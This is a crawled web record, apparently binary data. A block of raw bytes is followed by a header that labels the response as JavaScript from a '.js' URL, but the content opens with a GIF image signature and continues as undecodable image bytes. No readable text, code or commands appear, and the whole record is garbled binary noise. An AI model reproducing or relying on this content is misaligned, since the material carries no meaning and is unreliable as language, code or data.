0Ix6�	�G��(C5|�K	�1Ic�|����܅ב�L�&�'?I�.-+����~��i��q��������RsȌp�7��1XXۉ��B�2<����J߸=O��P�1Bd"���0��%(������h�F��;�p��k�qB� 1#,�~t�d�C�q�����>�C@��;N�Լd��'V_X�j
k�Ċ�w��Xi�IES<��S�2X%rv$H�#"2�O�Cف�B�$���%�3ĥG��6O��By�X/��]I�n��(���
�y�S�Y�.˲��8ސ$/�X���sC>r$H�#�M_��E��kΓD��C
��"v}s���.	_8�����g@T�Q�2§��g�Oo����W-�R��phr_�/�"D�0y���v[N���i��-e�*�`�0�},e�Ű�)���`��a�w��0�e�<A��z&�'�?MZ��{�K�q���&�@d�Z��2/ M�P�2$I���r�!��>������ϱ#>�.\k2s�L�����b�g�7�ye�
���{e�Jh	�>ok��:�!eQd #.��_r��&�a"9�/I��sp�հ61��$�$�w*�����^�R�9��6��] t!��>��<�MÞ�������.<[��e�����^���L�1�LD��� ��r�կAX����n>N���|�G�b�	 ���`�#�]GV��O�ɩ  m��0�zW��E�;ئ�����^�C��S=�ۘ� ��O��V����l\m��R�<�
 ���a	Lz�x��Q���1^�	���΋_ń��0��l�e�X!2:���dy<��ㇻ�
���M��(<�2c�ź���ߤ6^����@<`w ��I7���"Q��91���6K�+P��u�:<��f{9#���<
��FL��6���������#�������Ʌ�w�K�22��� �Bz�Z��jt�Nt�Jt�N1�>�y���N1���>>�o2�� �
#��yX�d[	��σ$Y��bj�E/��|��ҝ9ӝ9ӝ9nT��8:����Զ�IF�
��os왞�ف�� �����ld�y ���NА�C� 9��;��5���{(0�2��:BR:�F<�!̹ؽl((=!I>K�ӯ�����f���[3c]N�N��^t��W�$A���mg�a��e(���%F��+2�D��n<����c�pڇR���2�G��W v�G���bQ(�5��Dm���U+��[�� �̧#C��5�1겒+�tf�h�;1�~���5*-�`{N��r�C�pJ�LH�tF-��_
�;d�a�#mq�`\�Ʈ<ٛ��s�&n�ԷQm��)�u��jt(�^Ybq�	^� P�������2�`�!)��8b��hB�M�U��Nv�2z��?���?�>7���G��7��q
��h�#�w���Z�q�e�i?�]�� *�VLz&QhN�+.��Lz��~s_��2<�?�x�-p�I��5B�?t(����gK��̏� (�L��)� �,�jz_6H-ߒ�K�f�L)S:��2�N�v�?����eq$�ËZ��5����O�R� �~�8Ì3sZ���忸����id��������8����	}@�뙬��Pφ���SῩ����o�|7�>���O���j�,T%R�;�]�쫫3q׷`�X?�F�bs�x�����ƨgrY�}7��S`�cvmT�_Y��"ߍI a��i�PAU�#x'�24�6�7����� я���d2x@k��b>ؔmVb�-�7R�x��4�j!�5"mO@욌"t�?���.�ia$�C�3����%%�����ήѲa��b���;>o� � h̕�o�b#�-��$� 	?�O��$� 	?�C���Oꔧ�(��j'��; S?�p0�r߹����O�ȱ���^*��
�����@Q�l��骈� <'�� х�a� �\��-�`��Ti���l���Ȕ8B�Pt9A���#�Z��Υe8V����1
�Z7�`�pM����� �0Bj
d��i��i�o��u��g�}��B�[N��~^}����x�|g�����DW��(P$��g�L�w`��ь����� ���FRRRRRS���=���%;~8�-9هtS��M0�U��n��r��>j����@����Jܑɏ���k��f�N�8�Ba�K�{���<� 87ȳ��M4��d�R���o��?���D��y(�RS��TV3��D����3�`�$V�>�F9Yr�~�T�:�0S��}�gK�,h!'f�M�/����� ;|r��9!{��%����Q�A�X�={$�%���c���i'!�v�d&_L �����+���Y���k�o� ���T��l0"��� ?���0��p�ܓ��~���y������	Q�W\;���%��m\W�ڃ�������O��{dC
��zA���ʏ�����3R��I�	m�;��k�I�[x�&o ��a��|.��}�����ḫ ګ3�?�1:����B�*�œ	�@f*�щes9�������3d.P7Dj��r������p(��sK&-�rY&;8��M#9��^�f��%���%����7Yf����e��	�x�~�|� ��7���XH1z���l+�n���la�߈�����J 2���9��;�!N�j,F��/H��NHÞ�ܓ�񠊥�B��|��3�l#�K��:;����P8/�� \�!�nsF�t�l9ɞӎ!"��' @ʨSw��PǮ��u�G�j��^2�V�B��b13�+#��� �k
4�G�&��)Uħ���"U�]O���K*�Ӑ����,Qq/�F�N��S��L�@ٺ��u%ىH� ,�HI��QT{�a�fF�'�x�S��yi�apZY���.��_Ț�5�rH�-&��^T/*2�(�l/����ր��.�%���?&�3��rű 9D�^�
��ѣ�#{}���%��n[v��]��\58G����:���f/�0 ��T�����qS���P<|Ð/��`��aUP���m�4H�t_)/�	��ѩ��:�5Qΐ$(ܿ��%!4N �c	�VJ�G����O��5WvAO�J�Q"ݭS�y:����M�sU����-���.�1qP�#��'�+��V&7�XlEn��}y7�<l�4E(�.�uX�U�O-E�b��5K��]�c�R�"��=��#��&t�|El��l,��Wu�ůR��8J�3�|y��6'L�j��6DΈ��0���@��$^��*�u�=ژ�a&|��V��P	5 �Ԇ��MX�����C���wL�CU�3MW��%�Q���I�29S^B�J����}�� �?��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20250213/5ff5c06390a5607ab968352cf0ca7b4f.js
body_size: 104494
content:
GIF89a� � �� #*:+(:32G.(I50I><T��V92WGAW��[��]��^��_B:_��cTMe@6ns�oaZq}�rPDw5:y��|([|pj[O�G=�<[�li����l^��y����RH�Fc�V�"n�yz����eX�zl����&^�������E��,d����VK�d��w�R��Aݪtd�z����)l���������-[�g[�~p����/ƸGv�{���깞���������y�������~�����AL�������"m�v�Ľ�ŷ���ƕ�ƣ��#��C�ȓ��F(ɬ�ɬ�ɶ�ɾ��(�̋t���ͩ����� `�&O�j�ϩ����� tЫ�в�н�����+�ҵ���Ӕ}Ӷ��e�ԩ��ŷպ�վ�ր�ֱ�ֲ��˾���� ��'��}�׺���������۴�ۻ�ۿ����������ݹ��+~�[��Ʊ��ऊ�����������᡹�Ź����o��%c�n`伴�λ�k�°����V�������'J������<�ꝁꬑ꺟����������j��m�������G��\��̸�����������;����<k�������������������$��_����Ʃ�ǫ�ǳ�ɮ�O��x�����Ʀ�ɍ�ҹ�������������ּ�������Ѷ�ӵ�ݨ�������������@��������b���������V������������������j�����X��;�������`�����������������������������w���������� � !�NETSCAPE2.0   !�
 � ,    � � �#*:+(:32G.(I50I><T��V92WGAW��[��]��^��_B:_��cTMe@6ns�oaZq}�rPDw5:y��|([|pj[O�G=�<[�li����l^��y����RH�Fc�V�"n�yz����eX�zl����&^�������E��,d����VK�d��w�R��Aݪtd�z����)l���������-[�g[�~p����/ƸGv�{���깞���������y�������~�����AL�������"m�v�Ľ�ŷ���ƕ�ƣ��#��C�ȓ��F(ɬ�ɬ�ɶ�ɾ��(�̋t���ͩ����� `�&O�j�ϩ����� tЫ�в�н�����+�ҵ���Ӕ}Ӷ��e�ԩ��ŷպ�վ�ր�ֱ�ֲ��˾���� ��'��}�׺���������۴�ۻ�ۿ����������ݹ��+~�[��Ʊ��ऊ�����������᡹�Ź����o��%c�n`伴�λ�k�°����V�������'J������<�ꝁꬑ꺟����������j��m�������G��\��̸�����������;����<k�������������������$��_����Ʃ�ǫ�ǳ�ɮ�O��x�����Ʀ�ɍ�ҹ�������������ּ�������Ѷ�ӵ�ݨ�������������@��������b���������V������������������j�����X��;�������`�����������������������������w���������� � � %�bE� AZ\���Jt��AV�j�8ITǎ�Bb�HRcȓ(Gf\Ir!ǎ'ɜ�(�$V2EU���ϟ@�
J��Q�����._��O�I�&��ԩ�����u�Wx�qK��4��Ҫ=�-l�j����`��s�
n�>�GL8i�`P�q��ت���"w˳re�e3k�<9h�j|�U{'/�ѣ^�zpR���&V����s�F�u�4�l��~�;�Y�ȑ�����\ӢKC�J�m��؉r�׭:�����$(�$�h�5��8p�k�&��Y*�h��>�{w/^����k�l�7���Q"d�1EA,qD�iB�{i)�g��Gsp5�hxمW_���]QI�\P�qS�d6�T7�$؇AL1��т�D���H�!P���'�ݴ�VRR��"P�ɥ���sAL���QW��<2.�eKY�&Sa.բS���+����y���~�-,!�qM>�]dD�X�V��\^��AC!�Sd��4����7߈*�=��s�X�=���k��֊j>�H>���;�TR�hT��uh��;h��(���L��Vh��!��#*4��z�=��#ͬ�ڊ���჏>���n���ehs���|aQNd��S�y�,��C��0��F������+֠�3��q �|B#O�
!�0�$�p��G�aM%�ֱ�Vݘۍ��Ί�'� ]�5R�O���#׽���/-���)�aU�=5���	d�5���T[��ш	8����l���	����:��,�p70�� ��|���H1#C蠆,D(�0�Q�]�8��S�+��e�E�:� za�#�籈S�7^V��s����@QUe>C�pF�3O(��
X�Ryd���nG�vZ�
��qF#�4½�ٷB����$�8�̣�x'��<�T>$$nz�������Gf��!� t�#�5*՜��Ey���~����k��8|⫊كh��*�"\��U�����WR`A#`��jg>���x�5��j	���+-k{��"�QA|�!�� D':�_��k���я!�!>p��1��/h��a��H��>�F\bUԠ�Z�+챝X�k���p���V3Z��!�∗>�����?TC���y|�(D_��yt"߰U����~��j(��:��<Qs�A�I�9F�G:�:�K/�B`�{XBk���0p��.Q2��؉?���A�c��`E����'����ɇ:�5��h�O>��������G%��+����"=^ىW���G�@D��/��
-&�F_nJ2�����T��'H[<��X��ny�5��+,"h@�bә�4e���of��;�F0�&��V�_�	�Z���%�a�`������؃8^IT}#Q��?"Z��D*���|��4G��Z+ֵ.S�@�&@ǬBU@����4�0�+��p,Z`���4\�;&A"��h��|Ȉ(T��@h5�(k�,q��7�HET�-�܀F����G��:�TF4/�x�T�X	Vî;9C`ف.|��mZ[3}E�F�m�>	�P��o!���T7�Y�?�`�h(�e��>t�رԦ�B��&l�+F�R��x�F@��caS�<H0�0�;!8(�\�>��@G��YkA
D8Cg?{-?� 8�'O~ѫ��C�B�������#:�����L�GƇ?� Z��x�>�����>���$ja��E	���T��}֠;�q�eЁ���MA��"���-ȁm?�V��KT�e(�t���Yɓ���Ȍg4�K�(T�yx"9���r��R݃�a
��9;�;q5��f�֘"����X�F���?�ٳc��q������.���U�s�ot��rWR	�nH�hIAU^�*c}ԣ�̇	����y4� B����TU�1��j��J�Z�<A�;���|�C�x��_��|��U��p3����
��W���,J�U��v���TF�g�Њ�+qք���G=АM{|bܰ��$L`����
QX�T`U�-ft�[�g;+��)�\��AX���2��{�B���U&6���b,��W� X��^�[5�\����p�@�a{oO��ЈV���P�_�x� ��h/�^a�o�[�U8�O��Dh���Olz-���J�éM�>j���K*��zϲY�0%E�0����Q�20���iFSW�(��G= �5�-��AｆSV��62Ӎs,�C�GSn^��u�O����کh��U��N����ㄕ��k�=�o0A��+D!�I�z��B�wҏD!�{cg5��)��{/�4ESW1��	�`,��c|�����n3�nK+��p!\�fb�Q,�ѠTZvuL����G;�X����DKp}�5E0���{ 6���
� �R*���c(K#��{��Z���-��AY�B��.k�R�LA&@���\�WxӇxWA	fPڄM�J����N�`DOCXA� r�ԃ�0f��T�4���?R Pe�@� �f2a�q�gTr� �WC�r#�'JG�8P��l�����3�@`d�G=L�аS K!\�T	3���ID���ڵT��m5Gv�5E�����0:e@}~�0�@8a3�KAA��a��|ZXE_�,%J/�`@M���P	�5��%�0D-�x����j���*�0�� L�8��^<�T�h49� ɥ�(D�pL�D��P�`�.�%Kq����}��l=�;��hXy�6Z�6���6�hc��U@O�
�+>Q	젏M�c��|QP��0*��]�@��*�P9@�
��_k�T���)5\��x��P�Q�0e@c>�PW2AE@��?���/�ᓴ�У6h�c9cD�{i�6U@H��+�DO��P��m��QkW@�� 2�/��t�L2���	�����K�]��B�%�X�xY�@4�0^R9	huB�9	�Y�~��F�iQ_~E��`�p��I[Q��`��P���G����h��
��m�{��0mLѨ4,0�0&�8LVsX���ՇJ6�*Z�	��3�Y��m00�����`��P�d��<!>AO��ܐfQk.]�*�`�0�ؕ�u��
�(��`�5,�,`0�5����6�p4ZD+�QA��~�
���9�Z�T{�#�����e`Tt4�С��� ������ T�8QE�E�<�P�ѓՐ�Qа6���c����B�@�8P���&PYC|�SC��Q��t�� <�Pᢅ�B^�Z0����%h���JK��	e���I��I�2(�*��
��juH��X)J�I{?�ғ�*��R����ڭ�S��H8 �R	�#���0�V��DƂsB�5JZ������z��eT,@,�D�`K$�:��e�	4	�ekf��Zk�fk��@�fe�DQr։�!"y1=imD%;�@��{.��[�5/�L���	K�$ �<xC0$0����,p�}�7:��~�w�0��~�7H���ӴQ�8C :��J�K�S:���>0��4w�"s��B)���P΁# ����z�
�����~�z��x�9��
G�{`t�;1�30�8�$���8CKYK}�7j���CPt��;�Ӥ�;�ӺY�ze0�@˰:��9��
��D�q/%BQ�W	J��u�Z�Q=sP�"G�҂���`1@����<pT�@�
�` P �  '  ��) 9 �@p)`��� `p`�'p� �	��`p�;�uP�0IYFcE;V��Etq1��� m��y0,��P	���3H2��(�)` P � �{�*�!о@'p�;�L�)�#���� p0��� ��@	
|p�$�,b����+S�QǕ����)��y$��fmզ+T2��&܀ȗ��J��@c� p � ,pD�h�7��* 4@=�.0��K@��� 
p ��e����f����!�G0��&-��+�4�a}A%pA5U�~��z,ȺbmoQ��+dA�p��w�W�  p2�DG�4`�P�'�.�H�=�_
� ��  �@ -�<��������p2G"�A�@�碊D�7�锋���(��(rA�T("�1{��`��&�@T�	wp^�F�  � }��<�'P��l��;�F�� � ���� �I,��� ���2ü<��~Q��ҎQ%A!�Т���VQȎ�0�#W2�P ��<`	i J�O�  �M@�Z|�4�|�I}�.`�4���*�	� � m � �<���\=�!��e��T���0��#2�p���)����q�B#�M%BQ � 	��<@i@��M�   pl��� P���ʬLF���G���[��kY� ���; ���˻���
0��<0��F���r���6���&�U��!2�0"#���Mpb�T�M`=� �x��W`�[��;-�]���,��K�m�Pڕ\��{�^��f���K�¬�¬;+��q��s�0	X�.ҍ��e�B܀I.�<�K ]�   �^�^�`�.��N��w �M�nzn���ݿ ��M ��d}�f�}���.�� .�N���`%�ܹ� �@�n[�W���i`�{_��M��x��m@@ϝ祼F�ppߝ���=��\�W *���{ �կ�˫\�e�f���6Q����
NR?ю.���"�-"B!#i���~u�M��v��hN��ğM��p�/����;�������	@ P�|�b��<�C>���K��P�S�"�]���&%��nܞ>�>%�.�J�J��F����x�Y�ڭ|�q��p �����n����>���0 ���h\����C��
P��|$S��@{0���{�ik�5�;�p	H�$0��3�O�^�m A-    � '�!0�M����*p P���4�kp�� Z]�]����*��,�l�<-ۛ�И02�)�h(U���钐���w�.�om�	��  ����/^�z�@ vO�*0�Pп����M֍n�Xl�|o��M�	��>�0iL�KĽ�M���!�e_��OS���~;`�����@ �C#O�p邐�+Z�h A	4�\Qa!��P "�H"X��B#]h��!�L+�(q��>nѺu���P���嫖/�j�&�
6��T�U��Z��;n����	�/<\<�⥍�& 8@��z�Pa�6	�)��I� (H���J�(P� 
/C�|�YeK�!T^v���B�����-��R�U3�T)�״�X�r�5k4���a�����`�R��d�6m�y����U�pA�'|ri��L l� �E$*8l�#K�,(H��%��
ȳDa%��Ӻ�ZV�
+}���h|'VX	F7��IC��Y�8�P��S�Gڰ� @P�z��,�v�ˠQ�h �� �8@ ����`�,�D��(�`��B@��%�&5��Z0�h�z�5p�bP�I��0N��0��	����B@�`n�хzp�/�JhG#�h�I���
.�
9nP�.�
  ��T�@�Tz &�Z2L
4د�>X��(�2��ނ��j��E���*N���S8n�8b	%��S�'�`�KI�A��#U��8�I�Xct�X#=�w9��� �(@ ����@�ʑ�tuKV�B��|�\��F��V��jh�d]�m�X����f��aD%���;�賐#S��$h<ԅN@bݾ��b/�XCRv׀�hC�8� $,�w2%E�T�����ZŒXQ8B�ߒ���h�jJAZ�	��,��n�4�c��d䒟��jղĒM�a�n���n��(�����r*���<I��Kop� ��T�@� iK��4l&.W�c�j�83����
m��-$�����8�8��%��SO*��v-N,��n �
$�h�t#�#r�ſ�@9��a��8 t�B� �)x �"P@ò̒LVP����L����}��7���P4<�!�G��F�'���,�����0�V�����!|�\�̇>K�ich��9 �J&�2�} ?�t��̦	�*�Mi����
`ٮN��o�A���7���Q,a
xK��;|�v��~�+��B:�� �B�/�� �p����}�怊$��}�;� 0��@0�=Ǚ��:W� 
�0�,V(cCeS��DR�c�ru#Fc�S����E�6|�v������F Z!���?r�2�[ߤ��9�!	7�؀D@�$���$R �R�I�� ZtÔ�hJ*/ŴE����Л�!�cU�*���� -I�D_ &'�p�� 	F���p�|�|��c�h>C�o��H��9����$@����	x��U��~
��Z�NS�s(���
T��4p��UVhY���a�,Q�VƇ>x�	7 ���$X�r�F7چ;R�g%�5���s ��^z ���?���4 �6r�R�+zҢ'�0��X1�5%l���nĊ/<��ϣ�V��z�킷�Є��!�}+_ ���;�P i��	0u݌�<��!&�jtQ�FbS�Tf(�$0vE�@1*j`ڂn��B�%[>���
�C��Ƞe�/d6�H"�`�5��
A�T��6L�~#dY�޳���c�����
H\�� ����4=.L<P�)<%@���d;Z�&L��؃��&�!��xjfy`�4���|X�#�G��^0
a�C�pe�8/"Bʇ�Y�9s�S��V�� ��F�&5��V/ɒ��@Q$*OL�t'VϞ��(C�v�jl8v���K�����|��� ��=�m�������� 僐�FdO�aW�C�ݲ��<y��=H:��Ui�'XA�0	I�6k���8l&�lXh�.l���5Ӊ+�eA�@;�7���z��H�
p��6aȲ�ҴB��Y��h(� 	�[&C�� �1�K��9��T'8A�0�DBd�P�r���fB�J�3�^�'���s�n|��$�B?�E������Յl�	��
1C���O!-��<H	@ �?���Z8Sr*��J��R� �DxyA�^͛tޤw�a������Q�;��>A	_�B��>,�1Bh��G-��,����![�(��7H� yK ������p�ӕ�JG@
Z �ŊB�ν��VÊ0�M5Eu
+������c�ݮ*��A^�a������&x
(��� �C4���6'�.� _��� ���,I �;��Tr���U�������	�)�HD�٩ ��'�_�Ϭ�F6F	�:hu����}�:'�@�nAu(\%���_~�o.~;NP4s�5����S9��6 h0����X���)����r�x�,J��٢�!�ɓ5�
�K
b�B��]�:`:��[��-�K�±�: ��8>�D�8�ӽ�1-K�$�z2��!��6��P���@C9�L�>h�%H��)�0�
	��ط�3��@����|��'(/H8;p�>@���	-. H&Ѓe�.�=����J4����G6�  	��3��N���@	��)+��	�D1x�� �D8�T+���<d��_A�D��i��I�9|�����C<�G���  �؁�ʎ��6����=i:��J�Kt%��n�D  Eǈ�x0�8	,9�f!�-��<�WT��Y%\�0ܩ�I��1��21�)�����Õ�CE�,E@B#�+�F����� �l����y;P/΂�#t��  � �p���,Gs�����
�	��X�' �UľX<x�����0���	鍪PC�@?�{w
�ʺb�?E�UHF(��1�����pM�J��{6��C�6h��YI�c��ɿs�p3�R	.��@1 �I �ܲ��zB�UZ�h�w�{�������.�(����{Ę/���C<�*N`8D�H��!��!p����?=�����DS����o�Ȗ��6 �r̶&ɟ̠�!����)	ЀX� X��>�ʠ��(ʇ^�Sb�0��
��8�Ţ�DF�\��d8�<MClL�:�� �b��J8�=؄�a> ���1�A�8�� 	x�|>x�';ǿ3�N��;Ǖ�� x��)��0�NQ���0J�@�|��që�
����v"�6��:�*�D���h<*�����:h�!=;�aDӪ���Bjm�P9*�B(�K
5	@��$��(�#X� `'�"p Q�I���.p8�
y��#�S��Ө`1(/�@(7@N���R�*��M(R#ݿMX�m$2��/"#$s1�$p�� )�� N�|��T!�N	���;
X��X�z�1��,�2ۢ�8
��2iQ�PAu��A;@�:ݺ5��؁�JT*��CK�>YRJ%�C��6h�n�NMI	��|��Ȉ�'˟x ���)�6���S9�+�hXD3Y5���|��^$��L����\�<V*P���KpH�N8G©�C��M��ڌ�;S�Ch�.��=��r-��0�s}Iω���������S ��W\�(
�|�2���	���ט
�pL]��A�D�I;XH$M���s;�V?u�D#2�{6K��6(�<Q����;׶���-�E�3	���S�;����î���`��2�-b�� XV�.���Y��iZ0�2�?�V;�5B��6Hǒ�%@*X���ܣTN �*�;�#8�)u�� N�ȶ�(�	,��I.�����Z�X2L�j
p�8�`H�}L��_ɍ�0��8����71V2�J̝��:%�� L��5 2�JؒTm-�h��VفN�P�]+��ȰF��R�p+��� �q1蹨��`�������}��k܆IZ�]7!�4X��s���JU�t<f�04C��B4�E��EV:�䠀���I�Ȱ�0W�7
��H	� ��-K��z
�7�	������.	~�t,#�>H��e]�BuV��WYۉp�����_�,d�adE(*��@%� ���se0ɠ{�ݘ�,��뀏��i���G���'��b9]�+?,�EZ�I7p���ddD�KX�UxW���]YX�&�Vjٵ���.�;(/τXH׎ ���u���)�����C�)�P�WP.�Y4�ś&��8\�
4[Agxx\�p,JBH�O�7XgctH��A�I��K��0�s�P܀(���bL8>��9�ߎN&qWbN�)=�u�	ܟ��� ����(j���P28�I�`LFZ�S
�gq�r��R��\�d��B`�K��K\Q��K@�@c�@��x ��Z�.^�Z�e;����  ��i�z�ءN!���
XQ��α���q�"(�&��NQ��x��6ـ�{�?;�ޗ�CE��KH��
Z8���ە�ފX^[�)��@]����5fӻT�И5P\�A	@�O�	a�S�N��N�� -�8k�C���0r뷆�jAh1b$ݻF�E�X���w�k,���>W��]70[K��_"�����c���8	cN�o�������ai���k�ٝIm�;m�q�-�7��پ`�B��:t?dd��.�H����4���g�ƅh�KlK(/�	�ޚ{Y�|�
� �H�0�p0���/$����ҮN�X�����f��Ƙט���oQ�>�m7 �_c�Q�mB�gX�4�{]�:X��&�n�������M�d}�oр�64�*��� u�4�#@;ރ���W ����3����vq2�y���|H��
�U}`D�m���>`� �:U��Ya�#����  S
��0�h$F���O���A0����	NQ�p�TPӛ.D�W�Q���j�.g�y����"P����X,@�
C
p�CO��ZEWtF�U�u1 �>8���10#%���� F�Bw;(/h8�8�,Q� ,��O�KH[g���N�"��R
__o՞(���&�۠LV���C�k��D���ܺDk���)H�y3��%@�)���0�93w������PIw�������h�#�B �Kp<Q�ŕ��kǭ
�\o�.�g����� �`���s�oE���<�/�v2]t�����Z������5�s�xy��,su�ݓ����1�iU`ǣhxC����@v����o⨯m��|�]M69e���_�EW�U ����;V��VT��g�w�#(/v���r�� �cQ|��y@���w�K |U�{8���s�?���`�|2�U�a\ƿ�I�Ѓ9�m���4躇\ti_�#��{�/�#�=9���9��du�����;� ~���;�PI��$U�X����j�U˗��;}7n,ҢŊ�EX+Y�d�w(O����ƍE	#fʒ/_ܸ�sPQE�8����/^�0%���.T�(i����&Zw�0����M�js�i�=\�PB�
�r��p�u�;n)��K��`�򁃘�]7��19nL��ŇA��*��J���4�⻋�I���N>}��%*(>v�<Q�ti��J��BE��&O���Ĉ�6KwS�ʴ�ݸmC�p�ĺ��=�f���N���Vh�1_d�qȏGV�̭Z7ƛiMbO��$i|1�_���jD5�P}��NI55�=��RK���i���H]4���Ѡ�.7�<쀄;�P�]�v"��"�(	&X4�t�O4�\Fˑ1%�-�}R�TVR4�Í��m֙��H"�Kx�j=���P���`rK]�����EO��aV v��pR=�D�l�(Y���U�VlPq� 	�@V�JE�dYd4����f�d�Q0��Qd-�1II�T�ͨ���$��+���Hs{|q��������On`�Wp�gmK)���f�T���!&v�h�]Us��Č6�E��bG�\�
����
-Z��$�%y��FIV&e�EXYf��j+F��c�$dNq��w,��%�,��% l�!�)�z����a�uHp]�l�V'�Uw(�sUZ%�nvMp�yYb�����+-� 	�4�T�d�G���x�G/U&M���wҕ� ��"{���"�X���u�}�'��G}_q�V�]��|��7ƅ�1x!���E�F\1x�/"�w1F�Pt������!�8BT$����=�xZd0-iIkF�B���`+L��lY+f(%��o�RH-�l"7��|��[c�5n^G%~^���]�p��}/�w�<�3�u4�F�p�u��Wx���FK���x�
IDbu���HB+.e�K� UL���|�J���l�A{����9΁X�����	S�BX�a�0�0Zh�Ұ��P���CP��� �+��
:,��8"&�QL0��h��x�S�c����!u좋���*VQ@Z�����}L���j#W�ĪV�;���_��F��a�3��~�P���1����]C��:|��Ab�Bb��L��Q���!yhq�Y�"*va�fpB�X]9X��)�L2U~�n��U\X0��t����=d�s���pa'��N0"���.�qB��.�C�	Cp�3�ȅ2��Hu條�hg.@��\0�g,b��N.#�(�y���G&2��Lhb�x(Dw�Ud��`�6x��[)T��eI��� s��F>��-���x�9���i�A�����S?�!ax�*� �UPQkzӛC����� թR��Q(���I'���X5��qE'8!�> +/��u��5�pD6
xQ~i4U���ո�F&��k IXI�����8�3�!�Nt����c+��ɲ���,�zp^�'�d�с<���p�eY���j0�� [)��L�E%*��J�������(�aq��P�*����;:�V�RW��p�B�EWZ��T���;`�6���%��F>��"���Xl'��{���F:�_��#���0p����h�7��0��MG+Z�54��ǅ�r��� �p�Q@�����0�2���Nc�f�Z���.r��[-�%!ITI�E��W��
V��G>��0�4�!����r��r��Q�w�#� ���p`cnf3�H���ex����'�d �#F2��1\��	���?�0�p�j��,�XRnQ��()��э�"I���]-���U���`I��I R�N>5�R�����\�|�!
8�i8_�W�"��'X!�w@����"ެ������+� ���
XL�� ��!"���f��x�Cͥ>��XMh�1��."!i�nT;�k���`H�Ȕ�4�����#4/�Q�B��p�c��jc~cUȩN��4�ab�Gh�1_k�{�?Р������E"`~fpl��`�/r�2t����3>r���� � U0졃(=��~�3\9W#У�FxCc����UT�4�QS#V��0�<ʱ�"�$� ޮ��X�j��3���_�>�i��j��?�qf�'#����:������k������(�:��V�:���Fv5Zu$�U�')	-<"��X�?�p�E��Q�b启|�i���R��/^��E5��0&��S�c��DQ�(Xc��?�1�-�t����S�9G?4 ��4��udcL�,xun<��.�#`������9��/P�(8��=X�w݃?����A�B�����B�����"� 	2��1B��M���U�L���`�1DA,��șԤ���8��&���9�6L�vU��e ��þ�d|��MB�a5b��a! ��Y�Uٝm�=l�;�BP!�+ �F�Y��>(C�@:�����S��=ԃ��fā}�!"""�8���=�3��EE�F��-�N�胑��_QaH�<�	i���(���IC�}�'hYFT�|����PAE�N7 �F�����2� ���F 1#��tB�F� <�l�4J#1��)�[u�[F�B,���(��I�!�A<�d�b53��BY��Bt@-H&vC�@�ì��ʉ:��?�C%�>��5T�'�Ù��(�+���Q>|	v�Gb[�����U_� 	ĝJ�$K2�l��=�*�U,�v)	]�c&j�P�<4Lma�^?|�7p;t��<#�C�]�Q�e�@?�;��	t��\"T��;��1B��#BB��;�#,C�}CE��%�7�C-�%c-�<hcuY�B8��,ՑJ��m�d�����]�";d�48���َT^\���+L��&;��h��iA��k��� >�D�����B��2��_��&<�Y>0VL�X$N�E��,��,���`�eH�
��:�@�����B&�Bl&�q�ƦF$B8�B��7���ߙ�T����f��<�\��C΅�W��$8���%���4	b�&p��p:0L�\�B�T�F��F8'��ժS��0���6�B'XC?�(�m8�=����C|Z �Cҝ��Y2A>����!SF@�͝&�A��B'x�n��>���7X؈��C'd`�ۂb�B����r�b�Ne��G�8�(����}h&��LX��H�+t�e�@j]�)T��b�=� �iG�V�Z����`��BCd���a�%>�g,�Ñ�YdjJ lYpf�>�.d0p�`4��͒J�&z�H�#�jA�7�9�cu���eSKTCf�8ɔ���;|C�@-<>�d�y�D
���i�J�\��+hD>�gϙA�d�uY�W�E4d�N)�a�\��_$+pC�i/�ʕh1�
0�H�O�j%R;�\�m��h$�U����D&k<%���7� ��y"$�&1�`�BlV�zB^�eD�����E|d�@��8Z8���f�)�ػE)(D�֫��R4��K�����`(�� �j(�Z�L1VXæI�7��0AmA4X`+�C=�C=����&*�$�5�C+DA.0C1�B�a�����-�����5�Aa�C?̀��Ca���f�(��D)�+�F�B�P�P�b��Q�Ta(S@��Ȃ)d�9(.(�NeB�,�lTBo�ق�CQU�	t,W��E��*�Y5 [,�	4��B��/�M���+h��HF$<�,�Z���ߧ���I�% ���+mn�>h4�B���s
�'2�*�����.v��5dY>���<�Ù�1�&>Ѓ	U�� �ҦJ�ܡ��l�@
6��mZ�z>^C&�[�BT�'8Ѓl�譕��CC�f�Ο%P�%H��/�:���.���.;�`-������(��cQ�E���l�[=���m:">��7�A���Y{�m|�m#1�e�]>�e.��̉C![�����zB)���,ذ*DZ+B��*I���e�^0�P6�,�����=�/�8��&�C#L:5(7B+�2(�Bf�B+�1��*��Ё��r#��(�30��4�E3Q0��!\t^���û	�/�8��(8x�'��%-�
�*�R!O�(�("iML��AX�&��91��]���jF�s�vl�����3��s|��?��b�� ���8��AGt,EKtӍCLt��A,��G��22]�-���"��%��G�P�p�䊐Y"SA:��cB�N�*ށ8�@�j#8�2�A#�AQ��2��%]d,��S?5`'a�<�,&,�aB��R/4�4Q(��X�5Y��.�1�iBhB6:3u��)��[s�-�����*�I�p�z� ;h�T�������s#� j�A<v��M-��8L�51D�$���2pv+��*_R?Q8�S'A�yR']���U�6���:lm;�l�B/0Z/���=�3�R/l�:��.4C3X'� ]BJ�t$ �v��9��(@�bW����j���p��'tL!,B!��|�!��$|C{{-p�։BĆp�(@N!B��A��4��p�����# p؁́�x�(E���؁�Xr;BǄGx`�I�t�* �D��tF��u��b�dw��$wǀ��7�X���z��=��wҩ'4<�}��xA�A�A�L�(Δ?谁���x��ہ#x�w�A���c�!,Ŗ��Fx��x�76��^�ɽ�s��M�P���(�@M��7ds7�8�A��%@����x����٤ĬT-�A��8��P���|Hm$E���F���l���M���c3�j�x'7Q�� ��*,HK++�
C�D]]�uӸl�c#������lx����chZ����I��f؄���L�U(�T���Ī����@0R�X�����������PAN����c˹O�wr�5s����k(-�C5�y(r� ��>2��K}Hi�w��t� $�4A��/�3wO{�(�jB���/���܁�z�ۯ�/A$�NH�C�<v՛�N<�l�Ol{w�	k Q�5J׫P !B��֕��KJ��,����?vO�}ip��@xm�lGc�A"���hp+�j��(}s4�n4���Oʪ�����՗�|��7���l|�����%�� ]�"\B�y��PDe`�knF0�A�����c{��~R8yZ�<��̼䋁*���pI~�C.�O��"$�i��FR��l���K>X������F��,�N�Ƭ�=��t7@ B�h��U�"��s�+n� �
�Z5V��U�8��#G��I#Ѝ�4_N�A9��'F���d���;v�PBE�$V��E�ƭ�wG�)R�0��4G��l�
/|������	�/_�L�R�K�4SҤy6��)_x|m9�d[>#���h/�U�]����n��M1���]��!�!�u���/^\¤��
(P��N�d��&^� J,�Q��I�f)�i�<�bl��Z�?���q�&Ӭ)R��UY�����RN
